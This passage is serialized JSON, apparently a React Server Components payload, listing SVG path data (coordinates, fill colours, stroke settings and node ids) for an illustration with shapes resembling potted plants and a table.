Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-74","node-id":"79","stroke":"none","target-height":"363.3235","target-width":"103.83597","target-x":"425.82663","target-y":"281.9585"}],["$","path",null,{"d":"M 419.65 281.96 L 127.49 281.96 L 125.48 281.77 L 123.65 281.27 L 121.95 280.46 L 120.41 279.37 L 119.10 278.06 L 118.01 276.52 L 117.20 274.82 L 116.70 272.99 L 116.52 270.99 L 419.65 270.99 L 419.65 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-75","node-id":"80","stroke":"none","target-height":"10.973236","target-width":"303.1296","target-x":"116.51696","target-y":"270.98532"}],["$","path",null,{"d":"M 533.10 281.96 L 419.65 281.96 L 419.65 270.99 L 544.07 270.99 L 543.88 272.99 L 543.38 274.82 L 542.57 276.52 L 541.48 278.06 L 540.18 279.37 L 538.64 280.46 L 536.94 281.27 L 535.10 281.77 L 533.10 281.96","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-76","node-id":"81","stroke":"none","target-height":"10.973236","target-width":"124.422","target-x":"419.64685","target-y":"270.98532"}],["$","path",null,{"d":"M 129.58 287.14 L 425.83 287.14 L 425.83 282.11 L 129.58 282.11 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-77","node-id":"82","stroke":"none","target-height":"5.031555","target-width":"296.24664","target-x":"129.58","target-y":"282.1069"}],["$","path",null,{"d":"M 183.50 627.70 L 197.58 627.70 L 197.58 573.88 L 183.50 573.88 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-78","node-id":"83","stroke":"none","target-height":"53.818787","target-width":"14.082275","target-x":"183.5011","target-y":"573.8769"}],["$","path",null,{"d":"M 169.42 627.70 L 183.50 627.70 L 183.50 573.88 L 169.42 573.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-79","node-id":"84","stroke":"none","target-height":"53.818787","target-width":"14.082245","target-x":"169.41885","target-y":"573.8769"}],["$","path",null,{"d":"M 197.58 627.70 L 211.67 627.70 L 211.67 573.88 L 197.58 573.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-80","node-id":"85","stroke":"none","target-height":"53.818787","target-width":"14.082947","target-x":"197.58337","target-y":"573.8769"}],["$","path",null,{"d":"M 248.77 627.70 L 211.67 627.70 L 211.67 573.88 L 248.77 573.88 L 250.18 574.16 L 251.31 574.93 L 252.07 576.06 L 252.36 577.47 L 252.36 624.11 L 252.07 625.51 L 251.31 626.64 L 250.18 627.41 L 248.77 627.70","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-81","node-id":"86","stroke":"none","target-height":"53.818848","target-width":"40.691193","target-x":"211.66568","target-y":"573.8771"}],["$","path",null,{"d":"M 217.70 587.05 L 246.33 587.05 L 246.33 581.72 L 217.70 581.72 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-82","node-id":"87","stroke":"none","target-height":"5.328369","target-width":"28.631256","target-x":"217.69559","target-y":"581.7186"}],["$","path",null,{"d":"M 224.08 595.27 L 239.95 595.27 L 239.95 589.94 L 224.08 589.94 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-83","node-id":"88","stroke":"none","target-height":"5.32843","target-width":"15.872284","target-x":"224.07541","target-y":"589.93976"}],["$","path",null,{"d":"M 166.28 270.99 L 226.96 270.99 L 226.96 228.42 L 166.28 228.42 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-84","node-id":"89","stroke":"none","target-height":"42.568344","target-width":"60.678833","target-x":"166.27686","target-y":"228.41692"}],["$","path",null,{"d":"M 226.96 270.99 L 271.69 270.99 L 271.69 228.42 L 226.96 228.42 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-85","node-id":"90","stroke":"none","target-height":"42.568344","target-width":"44.73166","target-x":"226.95639","target-y":"228.41692"}],["$","path",null,{"d":"M 215.04 249.70 L 178.75 249.70 L 179.01 247.87 L 179.66 246.30 L 180.72 244.93 L 182.09 243.87 L 183.66 243.21 L 185.49 242.95 L 208.30 242.95 L 210.13 243.21 L 211.70 243.87 L 213.07 244.93 L 214.13 246.30 L 214.78 247.87 L 215.04 249.70","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-86","node-id":"91","stroke":"none","target-height":"6.7474823","target-width":"36.294495","target-x":"178.7488","target-y":"242.95354"}],["$","path",null,{"d":"M 242.07 270.99 L 302.75 270.99 L 302.75 228.42 L 242.07 228.42 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-87","node-id":"92","stroke":"none","target-height":"42.568344","target-width":"60.678802","target-x":"242.06802","target-y":"228.41692"}],["$","path",null,{"d":"M 302.75 270.99 L 347.48 270.99 L 347.48 228.42 L 302.75 228.42 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-88","node-id":"93","stroke":"none","target-height":"42.568344","target-width":"44.73169","target-x":"302.74683","target-y":"228.41692"}],["$","path",null,{"d":"M 290.83 249.70 L 254.54 249.70 L 254.80 247.87 L 255.45 246.30 L 256.52 244.93 L 257.88 243.87 L 259.45 243.21 L 261.28 242.95 L 284.09 242.95 L 285.92 243.21 L 287.49 243.87 L 288.86 244.93 L 289.92 246.30 L 290.57 247.87 L 290.83 249.70","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-89","node-id":"94","stroke":"none","target-height":"6.7474823","target-width":"36.294495","target-x":"254.53967","target-y":"242.95354"}],["$","path",null,{"d":"M 240.54 371.84 L 239.69 376.37 L 238.32 380.61 L 236.42 384.61 L 234.03 388.34 L 231.23 391.69 L 228.02 394.69 L 183.63 394.69 L 180.42 391.69 L 177.62 388.34 L 175.23 384.61 L 173.33 380.61 L 171.95 376.37 L 171.10 371.84 L 240.54 371.84 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-90","node-id":"95","stroke":"none","target-height":"22.850952","target-width":"69.4456","target-x":"171.0988","target-y":"371.83514"}],["$","path",null,{"d":"M 240.54 352.76 L 239.76 357.05 L 238.50 361.08 L 236.76 364.89 L 234.59 368.47 L 232.05 371.72 L 229.12 374.67 L 225.87 377.25 L 222.34 379.42 L 218.51 381.19 L 214.49 382.48 L 210.28 383.28 L 205.82 383.56 L 201.37 383.28 L 197.15 382.48 L 193.14 381.19 L 189.31 379.42 L 185.78 377.25 L 182.52 374.67 L 179.60 371.72 L 177.05 368.47 L 174.88 364.89 L 173.15 361.08 L 171.89 357.05 L 171.10 352.76 L 240.54 352.76 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-91","node-id":"96","stroke":"none","target-height":"30.804718","target-width":"69.44351","target-x":"171.10089","target-y":"352.7587"}],["$","path",null,{"d":"M 335.93 371.84 L 335.08 376.37 L 333.70 380.61 L 331.80 384.61 L 329.41 388.34 L 326.62 391.69 L 323.40 394.69 L 279.02 394.69 L 275.80 391.69 L 273.01 388.34 L 270.62 384.61 L 268.72 380.61 L 267.34 376.37 L 266.48 371.84 L 335.93 371.84 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-92","node-id":"97","stroke":"none","target-height":"22.850952","target-width":"69.44562","target-x":"266.48334","target-y":"371.83514"}],["$","path",null,{"d":"M 335.93 352.76 L 335.14 357.05 L 333.88 361.08 L 332.15 364.89 L 329.97 368.47 L 327.43 371.72 L 324.50 374.67 L 321.25 377.25 L 317.72 379.42 L 313.89 381.19 L 309.88 382.48 L 305.66 383.28 L 301.21 383.56 L 296.75 383.28 L 292.54 382.48 L 288.52 381.19 L 284.69 379.42 L 281.16 377.25 L 277.91 374.67 L 274.98 371.72 L 272.44 368.47 L 270.27 364.89 L 268.53 361.08 L 267.27 357.05 L 266.49 352.76 L 335.93 352.76 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-93","node-id":"98","stroke":"none","target-height":"30.804718","target-width":"69.44351","target-x":"266.48544","target-y":"352.7587"}],["$","path",null,{"d":"M 202.13 475.74 L 201.86 485.78 L 201.11 494.94 L 199.86 503.72 L 198.29 511.19 L 173.13 511.19 L 171.56 503.72 L 170.32 494.94 L 169.56 485.78 L 169.29 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-94","node-id":"99","stroke":"none","target-height":"35.445618","target-width":"32.832718","target-x":"169.2938","target-y":"475.7447"}],["$","path",null,{"d":"M 200.88 481.68 L 202.73 482.23 L 204.37 483.04 L 205.82 484.12 L 207.06 485.43 L 208.05 486.91 L 208.79 488.56 L 209.24 490.31 L 209.37 492.13 L 209.17 494.05 L 208.62 495.90 L 207.81 497.54 L 206.73 498.99 L 205.42 500.24 L 203.95 501.22 L 202.29 501.96 L 200.54 502.41 L 198.72 502.54 L 196.80 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-95","node-id":"100","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.562302","target-x":"196.80417","target-y":"481.68042"}],["$","path",null,{"d":"M 252.51 475.74 L 252.24 485.78 L 251.49 494.94 L 250.25 503.72 L 248.67 511.19 L 223.52 511.19 L 221.94 503.72 L 220.70 494.94 L 219.95 485.78 L 219.68 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-96","node-id":"101","stroke":"none","target-height":"35.445618","target-width":"32.832703","target-x":"219.67755","target-y":"475.7447"}],["$","path",null,{"d":"M 245.81 481.68 L 247.66 482.23 L 249.30 483.04 L 250.75 484.12 L 251.99 485.43 L 252.98 486.91 L 253.72 488.56 L 254.17 490.31 L 254.30 492.13 L 254.10 494.05 L 253.55 495.90 L 252.74 497.54 L 251.66 498.99 L 250.35 500.24 L 248.88 501.22 L 247.23 501.96 L 245.48 502.41 L 243.65 502.54 L 241.74 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-97","node-id":"102","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.562317","target-x":"241.73526","target-y":"481.68042"}],["$","path",null,{"d":"M 357.21 475.74 L 356.94 485.78 L 356.19 494.94 L 354.95 503.72 L 353.37 511.19 L 328.22 511.19 L 326.64 503.72 L 325.40 494.94 L 324.65 485.78 L 324.38 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-98","node-id":"103","stroke":"none","target-height":"35.445618","target-width":"32.832733","target-x":"324.37784","target-y":"475.7447"}],["$","path",null,{"d":"M 326.58 481.68 L 324.73 482.23 L 323.10 483.04 L 321.65 484.12 L 320.40 485.43 L 319.42 486.91 L 318.68 488.56 L 318.23 490.31 L 318.10 492.13 L 318.30 494.05 L 318.84 495.90 L 319.66 497.54 L 320.73 498.99 L 322.05 500.24 L 323.52 501.22 L 325.17 501.96 L 326.92 502.41 L 328.74 502.54 L 330.66 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-99","node-id":"104","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.563019","target-x":"318.09872","target-y":"481.68042"}]]}],["$","g",null,{"node-id":"223","children":[["$","path",null,{"d":"M 1232.57 677.11 L 7.00 677.11","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,6","id":"Fill-100","node-id":"106","stroke":"none","target-height":"0","target-width":"1225.5735","target-x":"6.998023","target-y":"677.1104"}],["$","path",null,{"d":"M 1232.57 677.11 L 7.00 677.11","fill":"none","group-id":"1,2,3,6","id":"Stroke-101","node-id":"107","stroke":"#d6eeff","stroke-linecap":"round","stroke-width":"14","target-height":"0","target-width":"1225.5735","target-x":"6.998023","target-y":"677.1104"}]]}]]}],["$","g",null,{"node-id":"221","children":[["$","path",null,{"d":"M 1131.06 765.93 L 1130.08 766.09 L 1121.12 766.44 L 1092.59 766.91 L 1047.45 767.34 L 987.67 767.72 L 915.22 768.03 L 832.06 768.26 L 740.17 768.41 L 641.50 768.46 L 542.84 768.41 L 450.94 768.26 L 367.78 768.03 L 295.33 767.72 L 235.55 767.34 L 190.41 766.92 L 161.89 766.44 L 152.92 766.09 L 151.94 765.93 L 152.92 765.77 L 161.89 765.42 L 190.41 764.94 L 235.55 764.51 L 295.33 764.14 L 367.78 763.83 L 450.94 763.60 L 542.84 763.45 L 641.50 763.40 L 740.17 763.45 L 832.06 763.60 L 915.22 763.83 L 987.67 764.14 L 1047.45 764.51 L 1092.59 764.94 L 1121.12 765.42 L 1130.08 765.77 L 1131.06 765.93","fill":"#afb4c8","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-104","node-id":"109","stroke":"none","target-height":"5.0616455","target-width":"979.12555","target-x":"151.93904","target-y":"763.3989"}],["$","path",null,{"d":"M 248.92 548.14 L 965.92 548.14 L 965.92 524.30 L 248.92 524.30 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-106","node-id":"110","stroke":"none","target-height":"23.839478","target-width":"716.99994","target-x":"248.9181","target-y":"524.29785"}],["$","path",null,{"d":"M 965.92 548.14 L 1057.64 548.14 L 1057.64 524.30 L 965.92 524.30 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-108","node-id":"111","stroke":"none","target-height":"23.839478","target-width":"91.72357","target-x":"965.918","target-y":"524.29785"}],["$","path",null,{"d":"M 1040.88 765.24 L 1053.95 765.24 L 993.25 548.14 L 980.17 548.14 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-109","node-id":"112","stroke":"none","target-height":"217.10034","target-width":"73.78143","target-x":"980.1702","target-y":"548.1368"}],["$","path",null,{"d":"M 956.93 765.24 L 970.00 765.24 L 909.30 548.14 L 896.22 548.14 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-110","node-id":"113","stroke":"none","target-height":"217.10034","target-width":"73.78143","target-x":"896.22125","target-y":"548.1368"}],["$","path",null,{"d":"M 255.75 765.24 L 242.67 765.24 L 303.38 548.14 L 316.46 548.14 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-111","node-id":"114","stroke":"none","target-height":"217.10034","target-width":"73.7814","target-x":"242.6738","target-y":"548.1368"}],["$","path",null,{"d":"M 339.70 765.24 L 326.62 765.24 L 387.33 548.14 L 400.40 548.14 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-112","node-id":"115","stroke":"none","target-height":"217.10034","target-width":"73.78137","target-x":"326.6228","target-y":"548.1368"}],["$","path",null,{"d":"M 396.19 480.56 L 396.19 480.56 L 392.44 480.21 L 388.99 479.26 L 385.78 477.73 L 382.88 475.67 L 380.42 473.20 L 378.36 470.30 L 376.82 467.09 L 375.88 463.64 L 375.52 459.88 L 375.52 213.24 L 375.88 209.48 L 376.82 206.03 L 378.36 202.83 L 380.42 199.92 L 382.88 197.46 L 385.78 195.40 L 388.99 193.86 L 392.44 192.92 L 396.19 192.56 L 399.95 192.92 L 403.40 193.86 L 406.61 195.40 L 409.51 197.46 L 411.97 199.92 L 414.03 202.83 L 415.57 206.03 L 416.51 209.48 L 416.86 213.24 L 416.86 459.88 L 416.51 463.64 L 415.57 467.09 L 414.03 470.30 L 411.97 473.20 L 409.51 475.67 L 406.61 477.73 L 403.40 479.26 L 399.95 480.21 L 396.19 480.56","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-113","node-id":"116","stroke":"none","target-height":"287.99997","target-width":"41.341248","target-x":"375.52295","target-y":"192.56259"}],["$","path",null,{"d":"M 305.13 335.26 L 305.13 335.26 L 301.91 334.96 L 298.95 334.15 L 296.21 332.83 L 293.72 331.07 L 291.61 328.95 L 289.84 326.47 L 288.53 323.72 L 287.72 320.76 L 287.42 317.54 L 287.42 226.94 L 287.72 223.72 L 288.53 220.76 L 289.84 218.02 L 291.61 215.53 L 293.72 213.42 L 296.21 211.65 L 298.95 210.33 L 301.91 209.52 L 305.13 209.22 L 308.35 209.52 L 311.31 210.33 L 314.05 211.65 L 316.54 213.42 L 318.65 215.53 L 320.42 218.02 L 321.73 220.76 L 322.54 223.72 L 322.85 226.94 L 322.85 317.54 L 322.54 320.76 L 321.73 323.72 L 320.42 326.47 L 318.65 328.95 L 316.54 331.07 L 314.05 332.83 L 311.31 334.15 L 308.35 334.96 L 305.13 335.26","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-114","node-id":"117","stroke":"none","target-height":"126.040924","target-width":"35.429565","target-x":"287.41696","target-y":"209.22098"}],["$","path",null,{"d":"M 408.52 317.54 L 408.52 317.54 L 408.22 320.76 L 407.41 323.72 L 406.09 326.47 L 404.33 328.95 L 402.21 331.07 L 399.73 332.83 L 396.98 334.15 L 394.02 334.96 L 390.80 335.26 L 305.13 335.26 L 301.91 334.96 L 298.95 334.15 L 296.21 332.83 L 293.72 331.07 L 291.61 328.95 L 289.84 326.47 L 288.53 323.72 L 287.72 320.76 L 287.42 317.54 L 287.72 314.32 L 288.53 311.36 L 289.84 308.61 L 291.61 306.12 L 293.72 304.01 L 296.21 302.25 L 298.95 300.93 L 301.91 300.12 L 305.13 299.82 L 390.80 299.82 L 394.02 300.12 L 396.98 300.93 L 399.73 302.25 L 402.21 304.01 L 404.33 306.12 L 406.09 308.61 L 407.41 311.36 L 408.22 314.32 L 408.52 317.54","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-115","node-id":"118","stroke":"none","target-height":"35.445618","target-width":"121.102234","target-x":"287.4167","target-y":"299.81635"}],["$","path",null,{"d":"M 448.88 447.51 L 448.88 494.19 L 448.59 498.31 L 447.80 502.19 L 446.51 505.88 L 444.74 509.37 L 442.59 512.56 L 440.04 515.45 L 437.14 518.01 L 433.96 520.16 L 430.47 521.92 L 426.78 523.22 L 422.90 524.01 L 418.78 524.30 L 371.58 524.30 L 367.46 524.01 L 363.58 523.22 L 359.89 521.92 L 356.40 520.16 L 353.22 518.01 L 350.32 515.45 L 347.77 512.56 L 345.62 509.37 L 343.85 505.88 L 342.56 502.19 L 341.77 498.31 L 341.48 494.19 L 341.48 447.51 L 448.88 447.51 Z","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-116","node-id":"119","stroke":"none","target-height":"76.79303","target-width":"107.40134","target-x":"341.47998","target-y":"447.50818"}],["$","path",null,{"d":"M 408.63 284.51 L 424.51 272.48","fill":"none","group-id":"1,2,4","id":"Stroke-117","node-id":"120","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.879272","target-x":"408.62787","target-y":"272.48004"}],["$","path",null,{"d":"M 299.12 342.58 L 315.00 330.55","fill":"none","group-id":"1,2,4","id":"Stroke-118","node-id":"121","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.029663","target-width":"15.879272","target-x":"299.12418","target-y":"330.5476"}],["$","path",null,{"d":"M 409.81 384.32 L 425.69 372.29","fill":"none","group-id":"1,2,4","id":"Stroke-119","node-id":"122","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.879974","target-x":"409.80978","target-y":"372.28644"}],["$","path",null,{"d":"M 392.46 432.08 L 408.34 420.05","fill":"none","group-id":"1,2,4","id":"Stroke-120","node-id":"123","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.0303955","target-width":"15.880005","target-x":"392.4579","target-y":"420.04852"}],["$","path",null,{"d":"M 384.52 237.69 L 372.81 223.45","fill":"none","group-id":"1,2,4","id":"Stroke-121","node-id":"124","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237061","target-width":"11.712128","target-x":"372.8125","target-y":"223.45068"}],["$","path",null,{"d":"M 351.50 305.51 L 339.79 291.28","fill":"none","group-id":"1,2,4","id":"Stroke-122","node-id":"125","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237732","target-width":"11.712128","target-x":"339.78854","target-y":"291.27502"}],["$","path",null,{"d":"M 381.38 414.62 L 369.67 400.38","fill":"none","group-id":"1,2,4","id":"Stroke-123","node-id":"126","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237061","target-width":"11.712128","target-x":"369.6673","target-y":"400.38403"}],["$","path",null,{"d":"M 406.53 210.66 L 419.69 197.96","fill":"none","group-id":"1,2,4","id":"Stroke-124","node-id":"127","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696854","target-width":"13.160675","target-x":"406.52887","target-y":"197.96008"}],["$","path",null,{"d":"M 315.04 269.60 L 328.20 256.90","fill":"none","group-id":"1,2,4","id":"Stroke-125","node-id":"128","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696838","target-width":"13.161346","target-x":"315.03894","target-y":"256.90173"}],["$","path",null,{"d":"M 393.82 283.74 L 379.15 274.69","fill":"none","group-id":"1,2,4","id":"Stroke-126","node-id":"129","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.045868","target-width":"14.671478","target-x":"379.1535","target-y":"274.68994"}],["$","path",null,{"d":"M 383.16 354.21 L 365.23 347.07","fill":"none","group-id":"1,2,4","id":"Stroke-127","node-id":"130","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"7.1458435","target-width":"17.928223","target-x":"365.23038","target-y":"347.06808"}],["$","path",null,{"d":"M 296.38 245.48 L 279.28 233.49","fill":"none","group-id":"1,2,4","id":"Stroke-128","node-id":"131","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"11.989075","target-width":"17.10318","target-x":"279.27795","target-y":"233.49054"}],["$","path",null,{"d":"M 399.23 251.74 L 412.00 241.38","fill":"none","group-id":"1,2,4","id":"Stroke-129","node-id":"132","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"10.356445","target-width":"12.770203","target-x":"399.23016","target-y":"241.38022"}],["$","path",null,{"d":"M 309.42 298.39 L 297.15 284.54","fill":"none","group-id":"1,2,4","id":"Stroke-130","node-id":"133","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850616","target-width":"12.273346","target-x":"297.14822","target-y":"284.54337"}],["$","path",null,{"d":"M 395.18 336.56 L 405.62 320.95","fill":"none","group-id":"1,2,4","id":"Stroke-131","node-id":"134","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"15.614136","target-width":"10.435059","target-x":"395.18042","target-y":"320.94846"}],["$","path",null,{"d":"M 448.88 488.17 L 422.03 474.16 L 395.18 488.17 L 368.33 474.16 L 341.48 488.17","fill":"none","group-id":"1,2,4","id":"Stroke-132","node-id":"135","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.010925","target-width":"107.40134","target-x":"341.47998","target-y":"474.15588"}],["$","path",null,{"d":"M 372.27 495.31 L 372.10 496.50 L 371.68 497.52 L 370.99 498.40 L 370.10 499.09 L 369.08 499.52 L 367.89 499.69 L 366.70 499.52 L 365.68 499.09 L 364.80 498.40 L 364.11 497.52 L 363.68 496.50 L 363.51 495.31 L 363.68 494.12 L 364.11 493.10 L 364.80 492.21 L 365.68 491.52 L 366.70 491.10 L 367.89 490.93 L 369.08 491.10 L 370.10 491.52 L 370.99 492.21 L 371.68 493.10 L 372.10 494.12 L 372.27 495.31","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-133","node-id":"136","stroke":"none","target-height":"8.7595825","target-width":"8.756287","target-x":"363.51343","target-y":"490.92706"}],["$","path",null,{"d":"M 425.62 495.31 L 425.45 496.50 L 425.03 497.52 L 424.34 498.40 L 423.45 499.09 L 422.43 499.52 L 421.24 499.69 L 420.05 499.52 L 419.03 499.09 L 418.15 498.40 L 417.46 497.52 L 417.03 496.50 L 416.86 495.31 L 417.03 494.12 L 417.46 493.10 L 418.15 492.21 L 419.03 491.52 L 420.05 491.10 L 421.24 490.93 L 422.43 491.10 L 423.45 491.52 L 424.34 492.21 L 425.03 493.10 L 425.45 494.12 L 425.62 495.31","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-134","node-id":"137","stroke":"none","target-height":"8.7595825","target-width":"8.756287","target-x":"416.8637","target-y":"490.92706"}],["$","path",null,{"d":"M 399.56 469.89 L 399.39 471.08 L 398.96 472.10 L 398.28 472.99 L 397.39 473.67 L 396.37 474.10 L 395.18 474.27 L 393.99 474.10 L 392.97 473.67 L 392.08 472.99 L 391.40 472.10 L 390.97 471.08 L 390.80 469.89 L 390.97 468.70 L 391.40 467.68 L 392.08 466.79 L 392.97 466.10 L 393.99 465.68 L 395.18 465.51 L 396.37 465.68 L 397.39 466.10 L 398.28 466.79 L 398.96 467.68 L 399.39 468.70 L 399.56 469.89","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-135","node-id":"138","stroke":"none","target-height":"8.7595215","target-width":"8.756287","target-x":"390.80225","target-y":"465.50848"}],["$","path",null,{"d":"M 448.88 465.51 L 448.88 474.27 L 447.69 474.10 L 446.67 473.67 L 445.79 472.98 L 445.10 472.10 L 444.67 471.08 L 444.50 469.89 L 444.67 468.70 L 445.10 467.68 L 445.79 466.79 L 446.67 466.10 L 447.69 465.68 L 448.88 465.51","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-136","node-id":"139","stroke":"none","target-height":"8.758118","target-width":"4.3805847","target-x":"444.50073","target-y":"465.50757"}],["$","path",null,{"d":"M 345.86 469.89 L 345.69 471.08 L 345.27 472.10 L 344.58 472.98 L 343.69 473.67 L 342.67 474.10 L 341.48 474.27 L 341.48 465.51 L 342.67 465.68 L 343.69 466.10 L 344.58 466.79 L 345.27 467.68 L 345.69 468.70 L 345.86 469.89","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-137","node-id":"140","stroke":"none","target-height":"8.758179","target-width":"4.3805847","target-x":"341.47983","target-y":"465.5074"}],["$","path",null,{"d":"M 907.77 480.56 L 907.77 480.56 L 904.01 480.21 L 900.56 479.26 L 897.36 477.73 L 894.45 475.67 L 891.99 473.20 L 889.93 470.30 L 888.39 467.09 L 887.45 463.64 L 887.10 459.88 L 887.10 213.24 L 887.45 209.48 L 888.39 206.03 L 889.93 202.83 L 891.99 199.92 L 894.45 197.46 L 897.36 195.40 L 900.56 193.86 L 904.01 192.92 L 907.77 192.56 L 911.52 192.92 L 914.98 193.86 L 918.18 195.40 L 921.08 197.46 L 923.54 199.92 L 925.60 202.83 L 927.14 206.03 L 928.08 209.48 L 928.44 213.24 L 928.44 459.88 L 928.08 463.64 L 927.14 467.09 L 925.60 470.30 L 923.54 473.20 L 921.08 475.67 L 918.18 477.73 L 914.98 479.26 L 911.52 480.21 L 907.77 480.56","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-138","node-id":"141","stroke":"none","target-height":"287.99997","target-width":"41.339844","target-x":"887.0969","target-y":"192.56259"}],["$","path",null,{"d":"M 816.70 349.26 L 816.70 349.26 L 813.48 348.96 L 810.53 348.15 L 807.78 346.83 L 805.29 345.07 L 803.18 342.96 L 801.42 340.47 L 800.10 337.72 L 799.29 334.76 L 798.99 331.54 L 798.99 240.95 L 799.29 237.72 L 800.10 234.76 L 801.42 232.02 L 803.18 229.53 L 805.29 227.42 L 807.78 225.65 L 810.53 224.34 L 813.48 223.53 L 816.70 223.22 L 819.93 223.53 L 822.88 224.34 L 825.63 225.65 L 828.12 227.42 L 830.23 229.53 L 831.99 232.02 L 833.31 234.76 L 834.12 237.72 L 834.42 240.95 L 834.42 331.54 L 834.12 334.76 L 833.31 337.72 L 831.99 340.47 L 830.23 342.96 L 828.12 345.07 L 825.63 346.84 L 822.88 348.15 L 819.93 348.96 L 816.70 349.26","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-139","node-id":"142","stroke":"none","target-height":"126.040924","target-width":"35.428833","target-x":"798.9906","target-y":"223.22281"}],["$","path",null,{"d":"M 920.09 331.54 L 920.09 331.54 L 919.79 334.76 L 918.98 337.72 L 917.66 340.47 L 915.90 342.96 L 913.79 345.07 L 911.30 346.84 L 908.55 348.15 L 905.60 348.96 L 902.38 349.26 L 816.70 349.26 L 813.48 348.96 L 810.53 348.15 L 807.78 346.84 L 805.29 345.07 L 803.18 342.96 L 801.42 340.47 L 800.10 337.72 L 799.29 334.76 L 798.99 331.54 L 799.29 328.32 L 800.10 325.36 L 801.42 322.61 L 803.18 320.13 L 805.29 318.01 L 807.78 316.25 L 810.53 314.93 L 813.48 314.12 L 816.70 313.82 L 902.38 313.82 L 905.60 314.12 L 908.55 314.93 L 911.30 316.25 L 913.79 318.01 L 915.90 320.13 L 917.66 322.61 L 918.98 325.36 L 919.79 328.32 L 920.09 331.54","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-140","node-id":"143","stroke":"none","target-height":"35.445618","target-width":"121.102234","target-x":"798.9899","target-y":"313.81818"}],["$","path",null,{"d":"M 930.36 524.30 L 883.15 524.30 L 879.03 524.01 L 875.15 523.22 L 871.46 521.92 L 867.97 520.16 L 864.79 518.01 L 861.89 515.45 L 859.34 512.55 L 857.19 509.37 L 855.43 505.88 L 854.13 